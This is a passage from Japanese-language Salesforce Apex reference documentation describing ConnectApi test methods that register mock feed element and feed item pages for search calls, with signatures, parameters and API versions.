*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。** *feedType* **が** Topics **である場合、***subjectId* **はトピック** ID **である必要があります。***feedType* **が** UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値の 場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

#### **型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

### 戻り値

**型**: Void

関連トピック:

[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-1014-0) [q\)](#page-1014-0)

ConnectApi **[コードのテスト](#page-403-0)**

# **setTestSearchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, filter, result)**

**テストコンテキストの一致するパラメータで** searchFeedElementsInFeed **をコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。 パラメータが同じでないと、コードで例外が発生します。**

#### API バージョン

35.0

#### 署名

public static Void setTestSearchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize,

ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedFilter filter, ConnectApi.FeedElementPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**値は** ConnectApi.FeedType.UserProfile **である必要があります。**

*subjectId*

**型**: [String](#page-2558-0)

**任意のユーザの** ID**。コンテキストユーザを指定するには、ユーザ** ID **または別名** me **を使用します。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**情報ページの表示に使用されるページトークンを指定します。ページトークンは、**currentPageToken **ま たは** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返 されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

#### *q*

## **型**: [String](#page-2558-0)

**コンテキストユーザに表示されるフィード要素に含まれる** 1 **つ以上の検索キーワード。検索文字列にはワ イルドカード文字を含めることができ、ワイルドカード文字を除く** 2 **文字以上が含まれている必要があり ます[。「ワイルドカード」](#page-402-0)を参照してください。**

*filter*

**型**: ConnectApi.FeedFilter

**値は** ConnectApi.FeedFilter.CommunityScoped **である必要があります。コミュニティを範囲とする フィード要素のみが含まれるようにフィードを絞り込みます。すべてのコミュニティで常に表示される フィード要素は除外されます。現在、コミュニティを範囲とするフィード要素には、**User **または** Group **親レ コードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があります。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

### 戻り値

**型**: Void

関連トピック:

[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q,](#page-1016-0) [filter\)](#page-1016-0)

ConnectApi **[コードのテスト](#page-403-0)**

**setTestSearchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly, result)**

**一致する** ConnectApi.searchFeedElementsInFeed **メソッドをテストコンテキストでコールするときに返 される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用 します。パラメータが同じでないと、例外が発生します。**

### API バージョン

31.0

### 署名

public static Void setTestSearchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize,

ConnectApi.FeedSortOrder sortParam, String q, Boolean showInternalOnly, ConnectApi.FeedElementPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

**値は** ConnectApi.FeedType.Record **である必要があります。**

*subjectId*

**型**: [String](#page-2558-0)

**グループ** ID **を含むすべてのレコード** ID**。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

#### **値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

#### **型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*showInternalOnly*

**型**: [Boolean](#page-2128-0)

**内部** (**コミュニティ以外の**) **ユーザからのフィード要素のみを表示するか** (true)**、否か** (false) **を指定しま す。デフォルト値は、**false **です。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

### 戻り値

**型**: Void

関連トピック:

[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q,](#page-1019-0) [showInternalOnly\)](#page-1019-0)

ConnectApi **[コードのテスト](#page-403-0)**

# **setTestSearchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly, filter, result)**

**一致する** ConnectApi.searchFeedElementsInFeed **メソッドをテストコンテキストでコールするときに返 される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用 します。パラメータが同じでないと、例外が発生します。**

API バージョン

32.0

# 署名

public static Void setTestSearchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, Boolean showInternalOnly, ConnectApi.FeedFilter filter, ConnectApi.FeedElementPage result)

パラメータ

*communityId* **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**値は** ConnectApi.FeedType.Record **である必要があります。**

*subjectId*

**型**: [String](#page-2558-0)

**グループ** ID **を含むすべてのレコード** ID**。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*showInternalOnly*

**型**: [Boolean](#page-2128-0)

**内部** (**コミュニティ以外の**) **ユーザからのフィード要素のみを表示するか** (true)**、否か** (false) **を指定しま す。デフォルト値は、**false **です。**

*filter*

**型**: [ConnectApi.FeedFilter](#page-1623-0)

**フィード条件を指定します。**

- **•** AllQuestions **質問であるフィード要素のみ。**
- **•** CommunityScoped **コミュニティを範囲とするフィード要素のみ。現在、これらのフィード要素に は、**User **または** Group **親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを 範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。 この値は、**UserProfile **フィードでのみ有効です。**
- **•** SolvedQuestions **質問で最良の回答があるフィード要素のみ。**
- **•** UnansweredQuestions **質問で回答がないフィード要素のみ。**
- **•** UnsolvedQuestions **質問で最良の回答がないフィード要素のみ。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

### 戻り値

**型**: Void

関連トピック:

searchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, g, [showInternalOnly, filter\)](#page-1021-0)

ConnectApi **[コードのテスト](#page-403-0)**

# **setTestSearchFeedElementsInFilterFeed(communityId, subjectId, keyPrefix, q, result)**

**一致する** ConnectApi.searchFeedElementsInFilterFeed **メソッドをテストコンテキストでコールすると きに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータ を使用します。パラメータが同じでないと、例外が発生します。**

### API バージョン

31.0

# 署名

public static Void setTestSearchFeedElementsInFilterFeed(String communityId, String subjectId, String keyPrefix, String q, ConnectApi.FeedElementPage result)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

# *q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

### 戻り値

**型**: Void

関連トピック:

[searchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, q\)](#page-1023-0) ConnectApi **[コードのテスト](#page-403-0)**

**setTestSearchFeedElementsInFilterFeed(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, q, result)**

**一致する** ConnectApi.searchFeedElementsInFilterFeed **メソッドをテストコンテキストでコールすると きに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータ を使用します。パラメータが同じでないと、例外が発生します。**

API バージョン

31.0

public static Void setTestSearchFeedElementsInFilterFeed(String communityId, String subjectId, String keyPrefix, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedElementPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

### *pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-0)

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**型**: Void

関連トピック:

[searchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, q\)](#page-1024-0) ConnectApi **[コードのテスト](#page-403-0)**

**setTestSearchFeedElementsInFilterFeed(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam, q, result)**

**一致する** ConnectApi.searchFeedElementsInFilterFeed **メソッドをテストコンテキストでコールすると きに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータ を使用します。パラメータが同じでないと、例外が発生します。**

### API バージョン

31.0

# 署名

public static Void setTestSearchFeedElementsInFilterFeed(String communityId, String subjectId, String keyPrefix, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedElementPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: [ConnectApi.FeedDensity](#page-1621-0)

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-0)

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

[searchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-1026-0) [q\)](#page-1026-0)

ConnectApi **[コードのテスト](#page-403-0)**

#### **setTestSearchFeedItems(communityId, q, result)**

**テスト中に** searchFeedItems(communityId, q) **がコールされたときに返される、テストフィード項目ペー ジを登録します。**

## API バージョン

 $28.0 \sim 31.0$ 

## 署名

public static Void searchFeedItems(String communityId, String q, ConnectApi.FeedItemPage result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

**テストデータを含むオブジェクト。**

## 戻り値

**型**: Void

関連トピック:

[searchFeedItems\(communityId, q\)](#page-1027-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **setTestSearchFeedItems(communityId, q, sortParam, result)**

**テスト中に** searchFeedItems(String, String, ConnectApi.FeedSortOrder) **がコールされたときに 返される、テストフィード項目ページを登録します。**

API バージョン  $28.0 \sim 31.0$ 

public static Void setTestSearchFeedItems(String communityId, String q, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedItemPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

**フィード項目テストページ。**

## 戻り値

**型**: Void

関連トピック:

[searchFeedItems\(communityId, q, sortParam\)](#page-1028-0)

ConnectApi **[コードのテスト](#page-403-0)**

#### **setTestSearchFeedItems(communityId, q, pageParam, pageSize, result)**

**テスト中に** searchFeedItems(String, String, String, Integer) **がコールされたときに返される、テ ストフィード項目ページを登録します。**

API バージョン

 $28.0 \sim 31.0$ 

public static Void setTestSearchFeedItems (String communityId, String q, String pageParam, Integer pageSize, ConnectApi.FeedItemPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

**テストフィード項目ページ。**

## 戻り値

**型**: Void

関連トピック:

[searchFeedItems\(communityId, q, pageParam, pageSize\)](#page-1030-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **setTestSearchFeedItems(communityId, q, pageParam, pageSize, sortParam, result)**

**テスト中に** searchFeedItems(String, String, String, Integer, ConnectApi.FeedSortOrder) **が コールされたときに返される、テストフィード項目ページを登録します。**

API バージョン

 $28.0 \sim 31.0$ 

public static Void setTestSearchFeedItems (String communityId, String q, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedItemPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

**テストフィード項目ページ。**

## 戻り値

**型**: Void

関連トピック:

[searchFeedItems\(communityId, q, pageParam, pageSize, sortParam\)](#page-1031-0) ConnectApi **[コードのテスト](#page-403-0)**

## **setTestSearchFeedItems(communityId, q, recentCommentCount, pageParam, pageSize, sortParam, result)**

**テスト中に** searchFeedItems(communityId, q, recentCommentCount, pageParam, pageSize, sortParam) **がコールされたときに返される、テストフィード項目ページを登録します。**

#### API バージョン

 $29.0 \sim 31.0$ 

## 署名

public static Void setTestSearchFeedItems(String communityId, String q, Integer recentCommentCount, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedItemPage result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

## *q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

#### *pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

#### **値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

**テストフィード項目ページ。**

## 戻り値

**型**: Void

関連トピック:

[searchFeedItems\(communityId, q, recentCommentCount, pageParam, pageSize, sortParam\)](#page-1032-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **setTestSearchFeedItemsInFeed(communityId, feedType, q, result)**

**一致する** ConnectApi.searchFeedItemsInFeed **メソッドをテストコンテキストでコールするときに返され る** ConnectApi.FeedItemPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。 パラメータが同じでないと、例外が発生します。**

## API バージョン

 $28.0 \sim 31.0$ 

# 署名

public static Void setTestSearchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String q, ConnectApi.FeedItemPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

**型**: Void

関連トピック: [searchFeedItemsInFeed\(communityId, feedType, q\)](#page-1034-0) ConnectApi **[コードのテスト](#page-403-0)**

**setTestSearchFeedItemsInFeed(communityId, feedType, pageParam, pageSize, sortParam, q, result)**

**一致する** ConnectApi.searchFeedItemsInFeed **メソッドをテストコンテキストでコールするときに返され る** ConnectApi.FeedItemPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。 パラメータが同じでないと、例外が発生します。**

## API バージョン

 $28.0 \sim 31.0$ 

# 署名

public static Void setTestSearchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedItemPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Filter**、**Home**、および** Moderation **を除くすべての** ConnectApi.FeedType **です。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

#### **値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

### **型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

**テストデータを含むオブジェクト。**

## 戻り値

**型**: Void

関連トピック:

[searchFeedItemsInFeed\(communityId, feedType, pageParam, pageSize, sortParam, q\)](#page-1035-0) ConnectApi **[コードのテスト](#page-403-0)**

## **setTestSearchFeedItemsInFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q, result)**

**一致する** ConnectApi.searchFeedItemsInFeed **メソッドをテストコンテキストでコールするときに返され る** ConnectApi.FeedItemPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。 パラメータが同じでないと、例外が発生します。**

### API バージョン

 $29.0 \sim 31.0$ 

# 署名

